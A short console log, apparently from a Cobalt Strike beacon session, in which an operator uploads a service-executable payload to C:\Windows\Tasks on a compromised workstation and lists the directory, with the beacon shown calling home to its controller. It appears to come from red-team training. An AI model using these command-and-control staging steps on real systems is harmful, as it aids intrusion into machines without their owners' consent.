 [02/18 00:08:46] beacon> upload C:\Payloads\tcp-localhost_x64.svc.exe
[02/18 00:08:47] [*] Tasked beacon to upload C:\Payloads\tcp-localhost_x64.svc.exe as tcp-localhost_x64.svc.exe
[02/18 00:08:47] [+] host called home, sent: 352293 bytes
[02/18 00:08:54] beacon> ls
[02/18 00:08:54] [*] Tasked beacon to list files in .
[02/18 00:08:54] [+] host called home, sent: 19 bytes
[02/18 00:08:54] [*] Listing: C:\Windows\Tasks\
Size Type Last Modified Name
---- ---- ------------- ----
342kb fil 02/18/2024 00:01:35 b.exe
6b fil 02/17/2024 22:55:06 SA.DAT
344kb fil 02/18/2024 00:08:47 tcp-localhost_x64.svc.exe
[WKSTN] - x64 | consultant | 3908 - x64
beacon>